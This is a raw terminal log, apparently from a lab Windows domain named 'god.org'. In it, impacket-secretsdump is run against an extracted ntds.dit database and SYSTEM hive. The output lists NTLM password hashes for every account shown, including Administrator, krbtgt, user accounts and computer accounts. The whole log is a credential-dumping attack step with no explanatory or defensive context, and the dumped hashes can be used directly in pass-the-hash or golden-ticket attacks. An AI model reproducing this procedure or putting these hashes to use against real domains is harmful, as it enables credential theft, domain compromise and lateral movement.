 root@kali:~# impacket-secretsdump -system /root/system.hive -ntds /root/ntds.dit LOCAL
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Target system bootKey: 0x7c868a01440a03e2287150efea44e555
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 63895ec1a125f16ad5efa25208b9cd7c
[*] Reading and decrypting hashes from /root/ntds.dit
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:4c0c1b407f4aadc1aca331faff829366:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
god.org\SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_c330a5709f6a478b8:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
god.org\dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
MARY-PC$:1133:aad3b435b51404eeaad3b435b51404ee:5a58a5e5fbf3f9c30b541c28c33a652b:::
JACK-PC$:1134:aad3b435b51404eeaad3b435b51404ee:f49fcff5caa99157eeaa0216a8d32896:::
fileadmin:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::